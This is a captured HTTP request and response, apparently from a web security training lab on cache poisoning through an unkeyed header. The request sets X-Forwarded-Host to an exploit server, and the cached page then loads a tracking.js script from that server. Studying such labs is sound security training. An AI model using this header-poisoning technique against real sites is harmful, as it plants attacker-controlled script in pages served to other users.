 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a90003604873ba3c00bea2600ba00a0.web-security-academy.net
3 X-Forwarded-Host: exploit-0a66000b04c63b6fc0d0e9d8011100b1.exploit-server.net
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 3
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10742
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0a66000b04c63b6fc0d0e9d8011100b1.exploit-server.net/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>